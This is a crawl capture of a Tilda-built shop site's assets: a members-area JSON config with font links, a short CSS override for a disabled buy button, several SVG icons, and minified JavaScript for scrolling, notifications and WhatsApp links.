{"status":"ok","data":{"controlblock":{"user_size":"60px","user_size_mobile":"60px","user_background":"#000000","user_background_opacity":"80","user_border_color":"#ffffff","user_vertical_coordinate_px":"20px","user_vertical_coordinate_mobile_px":"35px","user_horizontal_coordinate_px":"20px","user_horizontal_coordinate_mobile_px":"10px"},"welcomepage":{"typeId":"default","ordersManagementShowOrders":true,"ordersManagementShowPurchased":true,"ordersManagementShowAddresses":true,"ordersManagementShowProfile":true},"registrationpage":[],"fonts":{"rf_id":"","bgcolor":"","gf_fonts":"","textfont":"Normal","tf_fonts":"","fontsswap":"","linecolor":"","linkcolor":"","textcolor":"","typekitid":"","headlinefont":"Normal","myfonts_json":"[{\"f_name\":\"Normal\",\"f_100\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3263-3261-4264-b764-616564343534\\\/NormalidadWide-WideT.woff\",\"f_200\":\"\",\"f_300\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3161-3534-4361-b466-323436616632\\\/NormalidadWide-WideL.woff\",\"f_400\":\"https:\\\/\\\/static.tildacdn.com\\\/tild6364-6162-4533-b536-363061363338\\\/NormalidadWide-WideR.woff\",\"f_500\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3862-3835-4630-a163-653462333438\\\/NormalidadWide-WideM.woff\",\"f_600\":\"\",\"f_700\":\"https:\\\/\\\/static.tildacdn.com\\\/tild3938-3739-4136-b461-653764323561\\\/NormalidadWide-WideB.woff\",\"f_800\":\"\",\"f_900\":\"https:\\\/\\\/static.tildacdn.com\\\/tild6363-3030-4766-a361-366664636136\\\/NormalidadWide-WideB.woff\",\"f_vf\":\"\",\"f_woff2_100\":\"\",\"f_woff2_200\":\"\",\"f_woff2_300\":\"\",\"f_woff2_400\":\"\",\"f_woff2_500\":\"\",\"f_woff2_600\":\"\",\"f_woff2_700\":\"\",\"f_woff2_800\":\"\",\"f_woff2_900\":\"\",\"f_woff2_vf\":\"\",\"cnt\":6}]","textfontsize":"","customcssfile":"","headlinecolor":"","linklinecolor":"","linkcolorhover":"","linklineheight":"","textfontweight":"","tf_fonts_selected":"","headlinefontweight":"","linklinecolorhover":""},"allowselfreg":true,"logolink":null,"projectlang":"","userrole":1}}

--- FILE ---
content_type: text/css
request_url: https://dyag.shop/custom.css?t=1766148429
body_size: 303
content:

.t-store__prod-popup__btn_disabled,
.t-store__prod-popup__btn_disabled td.js-store-prod-popup-buy-btn-txt{
    font-size: 0px !important;
    color: #000000 !important;
}

.t-store__prod-popup__btn_disabled:before,
.t-store__prod-popup__btn_disabled td.js-store-prod-popup-buy-btn-txt:before{
    content: "Доступно к заказу через менеджера"; /*  вписываем свой текст */
    font-size: 14px; /*  меняем размер текста */ 
    color: #000000; /*  устанавливаем своей цвет */
}




--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3536-6665-4166-b561-393833313033/ec52aeda-2722-46ba-b.svg
body_size: -115
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="108" height="59" viewBox="0 0 108 59" fill="none"> <path d="M106.828 32.2835C108.391 30.7214 108.391 28.1887 106.828 26.6267L81.3726 1.17081C79.8105 -0.391291 77.2778 -0.391291 75.7157 1.17081C74.1536 2.7329 74.1536 5.26556 75.7157 6.82766L98.3431 29.4551L75.7157 52.0825C74.1536 53.6446 74.1536 56.1773 75.7157 57.7393C77.2778 59.3014 79.8105 59.3014 81.3726 57.7393L106.828 32.2835ZM0 33.4551H104V25.4551H0V33.4551Z" fill="#AFAFAF"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3833-6263-4534-a138-393730613763/flame_1.svg
body_size: 299
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none"> <path d="M1.52661 9.48737C1.52661 12.137 4.06189 13.8576 4.16982 13.9296C4.48625 14.1405 4.89627 13.842 4.79161 13.4757C4.14861 11.2252 4.22144 8.88721 5.95659 7.30153C5.74509 8.08093 5.80127 8.7156 6.12443 9.19022C6.74671 10.1042 8.12934 10.082 9.21896 9.91833C10.0623 10.6623 9.46065 12.387 8.95169 13.4049C8.76395 13.7804 9.19928 14.1606 9.54598 13.9295C11.3837 12.7044 12.366 11.1664 12.4655 9.35841C12.6475 6.05139 9.61378 2.18707 7.12143 0.0963718C6.85528 -0.126912 6.44775 0.0626071 6.44775 0.410561C6.44775 2.71449 5.24791 3.83996 3.97765 5.03153C2.77265 6.1619 1.52661 7.33073 1.52661 9.48737V9.48737ZM7.21173 1.28699C9.29002 3.27014 11.8048 6.45482 11.6464 9.3147C11.5855 10.4159 11.126 11.408 10.2768 12.2771C10.942 9.8776 9.5711 9.1552 9.50182 9.12056C9.42429 9.08179 9.33644 9.06861 9.25101 9.08285C7.95469 9.29889 7.10814 9.17666 6.80284 8.72932C6.37921 8.10868 6.96912 6.82051 7.20952 6.41758C7.41115 6.08157 7.06918 5.68047 6.70556 5.82581C5.45488 6.32616 3.04017 8.3394 3.72164 12.4617C3.08553 11.7985 2.34681 10.7553 2.34681 9.48737C2.34681 7.68593 3.36262 6.73305 4.5388 5.62973C5.6693 4.56927 6.93314 3.38355 7.21173 1.28699V1.28699Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3239-3064-4632-b538-343562616561/73f34ad3-ff3e-4b92-b.svg
body_size: 1229
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="96" height="96" viewBox="0 0 96 96" fill="none"> <path d="M15 27V23C12.7909 23 11 24.7909 11 27H15ZM81 27H85C85 24.7909 83.2091 23 81 23V27ZM26 27C26 29.2091 27.7909 31 30 31C32.2091 31 34 29.2091 34 27H26ZM62 27C62 29.2091 63.7909 31 66 31C68.2091 31 70 29.2091 70 27H62ZM11 27V75H19V27H11ZM27 91H69V83H27V91ZM85 75V27H77V75H85ZM81 23H15V31H81V23ZM30 27C34 27 34 27.0019 34 27.0037C34 27.0042 34 27.006 34 27.007C34 27.0091 34 27.0109 34 27.0125C34 27.0156 34 27.0177 33.9999 27.0187C33.9999 27.0208 33.9999 27.0188 34 27.0129C34.0002 27.001 34.0008 26.9734 34.0022 26.9311C34.005 26.8464 34.0113 26.7038 34.025 26.5116C34.0526 26.1257 34.1096 25.5484 34.2268 24.8451C34.4644 23.4196 34.9321 21.58 35.8277 19.7889C36.7154 18.0134 37.9842 16.3596 39.8126 15.1407C41.6158 13.9385 44.1999 13 48 13V5C42.8001 5 38.6342 6.31148 35.3749 8.4843C32.1408 10.6404 30.0346 13.4866 28.6723 16.2111C27.3179 18.92 26.6606 21.5804 26.3357 23.5299C26.1716 24.5141 26.0881 25.343 26.0453 25.9416C26.0239 26.2415 26.0126 26.4856 26.0066 26.6646C26.0036 26.7542 26.002 26.8276 26.0011 26.8839C26.0006 26.912 26.0003 26.9358 26.0002 26.9552C26.0001 26.9649 26.0001 26.9735 26 26.981C26 26.9847 26 26.9882 26 26.9913C26 26.9929 26 26.9951 26 26.9959C26 26.998 26 27 30 27ZM48 13C51.8001 13 54.3842 13.9385 56.1875 15.1407C58.0158 16.3596 59.2845 18.0134 60.1723 19.7889C61.0679 21.58 61.5356 23.4196 61.7732 24.8451C61.8904 25.5484 61.9474 26.1257 61.975 26.5116C61.9887 26.7038 61.995 26.8464 61.9978 26.9311C61.9992 26.9734 61.9998 27.001 62 27.0129C62.0001 27.0188 62.0001 27.0208 62.0001 27.0187C62 27.0177 62 27.0156 62 27.0125C62 27.0109 62 27.0091 62 27.007C62 27.006 62 27.0042 62 27.0037C62 27.0019 62 27 66 27C70 27 70 26.998 70 26.9959C70 26.9951 70 26.9929 70 26.9913C70 26.9882 70 26.9847 70 26.981C69.9999 26.9735 69.9999 26.9649 69.9998 26.9552C69.9997 26.9358 69.9994 26.912 69.9989 26.8839C69.998 26.8276 69.9964 26.7542 69.9934 26.6646C69.9874 26.4856 69.9761 26.2415 69.9547 25.9416C69.9119 25.343 69.8284 24.5141 69.6643 23.5299C69.3394 21.5804 68.6821 18.92 67.3277 16.2111C65.9655 13.4866 63.8592 10.6404 60.625 8.4843C57.3658 6.31148 53.1999 5 48 5V13ZM69 91C77.8366 91 85 83.8366 85 75H77C77 79.4183 73.4183 83 69 83V91ZM11 75C11 83.8366 18.1634 91 27 91V83C22.5817 83 19 79.4183 19 75H11Z" fill="#1F1F1F"></path> <path d="M68 48C68 45.7909 66.2091 44 64 44C61.7909 44 60 45.7909 60 48H68ZM36 48C36 45.7909 34.2091 44 32 44C29.7909 44 28 45.7909 28 48H36ZM64 48C60 48 60 47.9978 60 47.9957C60 47.995 60 47.993 60 47.9917C60 47.9891 60 47.9867 60 47.9846C60.0001 47.9802 60.0001 47.9766 60.0001 47.9739C60.0002 47.9683 60.0002 47.9659 60.0002 47.9664C60.0002 47.9676 59.9999 47.9807 59.999 48.005C59.9971 48.0536 59.9926 48.1461 59.982 48.2761C59.9607 48.5375 59.9154 48.9415 59.8206 49.4391C59.6281 50.45 59.2493 51.7515 58.527 53.0154C57.2323 55.2812 54.5507 58 48 58V66C57.4493 66 62.7677 61.7188 65.473 56.9846C66.7507 54.7485 67.3719 52.55 67.6794 50.9359C67.8346 50.121 67.9143 49.4312 67.9555 48.927C67.9761 48.6742 67.9872 48.4659 67.9932 48.3095C67.9962 48.2312 67.9979 48.1657 67.9988 48.1139C67.9993 48.088 67.9996 48.0654 67.9998 48.0464C67.9999 48.0369 67.9999 48.0283 68 48.0205C68 48.0167 68 48.013 68 48.0096C68 48.0079 68 48.0055 68 48.0046C68 48.0023 68 48 64 48ZM48 58C41.4493 58 38.7677 55.2812 37.473 53.0154C36.7507 51.7515 36.3719 50.45 36.1794 49.4391C36.0846 48.9415 36.0393 48.5375 36.018 48.2761C36.0074 48.1461 36.0029 48.0536 36.001 48.005C36.0001 47.9807 35.9998 47.9676 35.9998 47.9664C35.9998 47.9659 35.9998 47.9683 35.9999 47.9739C35.9999 47.9766 35.9999 47.9802 36 47.9846C36 47.9867 36 47.9891 36 47.9917C36 47.993 36 47.995 36 47.9957C36 47.9978 36 48 32 48C28 48 28 48.0023 28 48.0046C28 48.0055 28 48.0079 28 48.0096C28 48.013 28 48.0167 28 48.0205C28.0001 48.0283 28.0001 48.0369 28.0002 48.0464C28.0004 48.0654 28.0007 48.088 28.0012 48.1139C28.0021 48.1657 28.0038 48.2312 28.0068 48.3095C28.0128 48.4659 28.0239 48.6742 28.0445 48.927C28.0857 49.4312 28.1654 50.121 28.3206 50.9359C28.6281 52.55 29.2493 54.7485 30.527 56.9846C33.2323 61.7188 38.5507 66 48 66V58Z" fill="#1F1F1F"></path> </svg> 

--- FILE ---
content_type: application/javascript
request_url: https://static.tildacdn.com/ws/project6063680/tilda-blocks-page30316600.min.js?t=1766148443
body_size: 1975
content:
window.isMobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){window.isMobile=!0}
window.isSafari=!1;if(/^((?!chrome|android).)*safari/i.test(navigator.userAgent)){window.isSafari=!0}
window.isSafariVersion='';if(window.isSafari){var version=(navigator.appVersion).match(/Version\/(\d+)\.(\d+)\.?(\d+)? Safari/);if(version!==null){window.isSafariVersion=[parseInt(version[1],10),parseInt(version[2],10),parseInt(version[3]||0,10)]}}
window.isIE=!!document.documentMode;function t_throttle(fn,threshhold,scope){var last;var deferTimer;threshhold||(threshhold=250);return function(){var context=scope||this;var now=+new Date();var args=arguments;if(last&&now<last+threshhold){clearTimeout(deferTimer);deferTimer=setTimeout(function(){last=now;fn.apply(context,args)},threshhold)}else{last=now;fn.apply(context,args)}}}
function t890_init(recId,offset){var rec=document.getElementById('rec'+recId);if(!rec)return;var container=rec.querySelector('.t890');if(!container)return;var windowOffset=offset||window.innerHeight;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;window.addEventListener('scroll',t_throttle(function(){if(window.pageYOffset>windowOffset){container.style.display='block'}else{t890__fadeOut(container)}},200));var isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);rec.addEventListener('click',function(e){if(e.target.closest('.t890__arrow')){isSafari?t890__animateScrollPolyfill(0):t890__scrollToTop()}})}
function t890__fadeOut(el){if(el.style.display==='none')return;var opacity=1;var timer=setInterval(function(){el.style.opacity=opacity;opacity-=0.1;if(opacity<=0.1){clearInterval(timer);el.style.display='none';el.style.opacity=null}},20)}
function t890__scrollToTop(){if(window.isIE){window.scrollTo(0,0)}else{window.scrollTo({left:0,top:0,behavior:'smooth',})}}
function t890__animateScrollPolyfill(target){var documentHeight=Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight);var bottomViewportPoint=documentHeight-document.documentElement.clientHeight;if(target>bottomViewportPoint)target=bottomViewportPoint;if(target===window.pageYOffset)return!1;var currentPosition=window.pageYOffset;var step=(target-currentPosition)/30;var difference=window.pageYOffset;var timerID=setInterval(function(){difference+=step;window.scrollTo(0,difference);document.body.setAttribute('data-scrollable','true');if((target-currentPosition<0&&window.pageYOffset<=target)||(target-currentPosition>0&&window.pageYOffset>=target)){clearInterval(timerID);document.body.removeAttribute('data-scrollable')}},10)}
function t887_init(recid){var rec=document.querySelector('#rec'+recid);if(!rec)return;var notificationBlock=rec.querySelector('.t887');var closeButton=rec.querySelector('.t887__icon-close');var storageItem=notificationBlock.getAttribute('data-storage-item');var lastOpen;try{lastOpen=localStorage.getItem(storageItem)}catch(error){console.log('Your web browser does not support localStorage. Error status: ',error)}
if(!lastOpen){notificationBlock.classList.remove('t887_closed')}
closeButton.addEventListener('click',function(event){notificationBlock.classList.add('t887_closed');try{localStorage.setItem(storageItem,Math.floor(Date.now()/1000))}catch(error){console.log('Your web browser does not support localStorage. Error status: ',error)}
event.preventDefault()})}
function t898_init(recId){var rec=document.getElementById('rec'+recId);if(!rec)return;var container=rec.querySelector('.t898');if(!container)return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;var whatsApp=rec.querySelector('.t898__icon-whatsapp_wrapper');if(whatsApp){var whatsAppHref=whatsApp.getAttribute('href');if(whatsAppHref&&(whatsAppHref.indexOf('whatsapp://')>-1||whatsAppHref.indexOf('wa.me')>-1)){t898_removeExtraSymbolsFromWhatsApp(whatsApp,whatsAppHref)}}
if(window.lazy==='y'||document.getElementById('allrecords').getAttribute('data-tilda-lazy')==='yes'){t_onFuncLoad('t_lazyload_update',function(){t_lazyload_update()})}}
function t898_removeExtraSymbolsFromWhatsApp(whatsApp,whatsAppHref){if(whatsAppHref&&whatsAppHref.indexOf('?text=')!==-1){var whatsAppHrefArr=whatsAppHref.split('?text=');whatsAppHrefArr[0]=whatsAppHrefArr[0].replace(/[\(\)+-]/g,'');whatsAppHref=whatsAppHrefArr[0]+'?text='+whatsAppHrefArr[1]}else{whatsAppHref=whatsAppHref.replace(/[\(\)+-]/,'')}
whatsApp.setAttribute('href',whatsAppHref)}
window.requestAnimationFrame=(function(){return(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback){window.setTimeout(callback,1000/60)})})();function t270_scroll(hash,offset){if(!hash)return;t270_checkLoad(hash,offset);var excludeHashes=['#!/tproduct/','#!/tab/','#opencart'];if(excludeHashes.includes(hash)){return!0}
var isHistoryChangeAllowed=window.location.hash!==hash;var wrapperBlock=document.querySelector('.t270');var dontChangeHistory=wrapperBlock?Boolean(wrapperBlock.getAttribute('data-history-disabled')):!1;t270_scrollToEl(hash,offset);if(!dontChangeHistory&&isHistoryChangeAllowed){if(history.pushState){history.pushState(null,null,hash)}else{window.location.hash=hash}
isHistoryChangeAllowed=!1}
return!0}
function t270_checkLoad(hash,offset){if(window.t270_loadChecked)return;var sliderWrappers=document.body.querySelectorAll('.t-slds__items-wrapper');if(!sliderWrappers.length)return;var lastWrapper=sliderWrappers[sliderWrappers.length-1];var sliderImgs=lastWrapper?lastWrapper.querySelectorAll('.t-slds__bgimg'):[];var lastImg=sliderImgs[sliderImgs.length-1];var imageUrl=lastImg?window.getComputedStyle(lastImg).backgroundImage:'';imageUrl=imageUrl.substring(5,imageUrl.length-2);var preloaderImg=document.createElement('img');preloaderImg.src=imageUrl?imageUrl:'';preloaderImg.addEventListener('load',function(){t270_scroll(hash,offset);window.t270_loadChecked=!0})}
function t270_scrollToEl(hash,offset){var SCROLL_DURATION_MS=500;var body=document.body;if(body.getAttribute('data-scroll'))return;var scrollTargetY=t270_getTarget(hash,offset);if(isNaN(scrollTargetY))return;var canSmoothScroll=window.CSS&&window.CSS.supports('scroll-behavior','smooth')&&'scrollBehavior' in document.documentElement.style;var userAgent=navigator.userAgent.toLowerCase();var isAndroid=userAgent.indexOf('android')!==-1;if(window.isMobile&&!isAndroid&&canSmoothScroll){body.setAttribute('data-scroll','true');window.scrollTo({left:0,top:scrollTargetY,behavior:'smooth',});setTimeout(function(){body.removeAttribute('data-scroll')},SCROLL_DURATION_MS)}else{t270_smoothScrollTo(scrollTargetY,SCROLL_DURATION_MS)}}
function t270_smoothScrollTo(targetY,duration=500){var body=document.body;var startY=window.scrollY||window.pageYOffset;var deltaY=targetY-startY;var startTime=performance.now();function easeInOutQuad(t){return Math.pow(t,2)}
function scroll(){var currentTime=performance.now();var elapsedTime=Math.min((currentTime-startTime)/duration,1);var ease=easeInOutQuad(elapsedTime);window.scrollTo(0,startY+deltaY*ease);if(elapsedTime<1){requestAnimationFrame(scroll)}else{body.removeAttribute('data-scroll');body.removeAttribute('data-scrollable');window.scrollTo(0,targetY)}}
body.setAttribute('data-scroll','true');body.setAttribute('data-scrollable','true');requestAnimationFrame(scroll)}
function t270_getTarget(hash,offset){var target;try{if(hash.substring(0,1)==='#'){target=document.getElementById(hash.substring(1))}else{target=document.querySelector(hash)}}catch(event){console.log('Exception t270: '+event.message);return}
if(!target){target=document.querySelector('a[name="'+hash.substr(1)+'"], div[id="'+hash.substr(1)+'"]');if(!target)return}
target=parseInt(target.getBoundingClientRect().top+window.pageYOffset-offset,10);target=Math.max(target,0);return target}